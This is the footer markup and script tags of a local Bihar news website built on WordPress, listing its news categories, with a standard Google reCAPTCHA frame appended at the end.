	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget tdi_6 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popular Category</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://rohtasdistrict.com/category/%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a4%a4%e0%a4%be%e0%a4%b8-%e0%a4%96%e0%a4%ac%e0%a4%b0/"><span class="td-cat-name">रोहतास खबर</span><span class="td-cat-no">3030</span></a></li><li><a href="https://rohtasdistrict.com/category/rohtas/"><span class="td-cat-name">Rohtas</span><span class="td-cat-no">431</span></a></li><li><a href="https://rohtasdistrict.com/category/sasaram/"><span class="td-cat-name">Sasaram</span><span class="td-cat-no">70</span></a></li><li><a href="https://rohtasdistrict.com/category/proud/"><span class="td-cat-name">Proud</span><span class="td-cat-no">56</span></a></li><li><a href="https://rohtasdistrict.com/category/bihar/"><span class="td-cat-name">Bihar</span><span class="td-cat-no">54</span></a></li><li><a href="https://rohtasdistrict.com/category/railway/"><span class="td-cat-name">railway</span><span class="td-cat-no">53</span></a></li><li><a href="https://rohtasdistrict.com/category/education/"><span class="td-cat-name">Education</span><span class="td-cat-no">49</span></a></li><li><a href="https://rohtasdistrict.com/category/covid-19/"><span class="td-cat-name">Covid-19</span><span class="td-cat-no">48</span></a></li><li><a href="https://rohtasdistrict.com/category/shahabad/"><span class="td-cat-name">Shahabad</span><span class="td-cat-no">40</span></a></li><li><a href="https://rohtasdistrict.com/category/chhath-parv/"><span class="td-cat-name">Chhath Parv</span><span class="td-cat-no">28</span></a></li><li><a href="https://rohtasdistrict.com/category/kaimur/"><span class="td-cat-name">Kaimur</span><span class="td-cat-no">28</span></a></li><li><a href="https://rohtasdistrict.com/category/%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%af%e0%a4%9f%e0%a4%a8/"><span class="td-cat-name">पर्यटन</span><span class="td-cat-no">24</span></a></li><li><a href="https://rohtasdistrict.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/"><span class="td-cat-name">बिहार</span><span class="td-cat-no">21</span></a></li><li><a href="https://rohtasdistrict.com/category/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">18</span></a></li></ul></div>            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 ROHTAS DISTRICT All rights reserved. Powered by Rohtas District                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 69823da33014b
    -->

    <script type="text/javascript" src="https://rohtasdistrict.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://rohtasdistrict.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://rohtasdistrict.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://rohtasdistrict.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://rohtasdistrict.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://rohtasdistrict.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://rohtasdistrict.com/wp-includes/js/comment-reply.min.js?ver=3414b6360866be5f5831b10bf5c3717b" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://rohtasdistrict.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rohtasdistrict.com/wp-includes/js/wp-emoji-release.min.js?ver=3414b6360866be5f5831b10bf5c3717b"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rohtasdistrict.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://rohtasdistrict.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://rohtasdistrict.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://rohtasdistrict.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://rohtasdistrict.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://rohtasdistrict.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=["style_general_popular_categories"];
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zAd2jvS8gdHIxKkpUwFVHQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770143143179');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>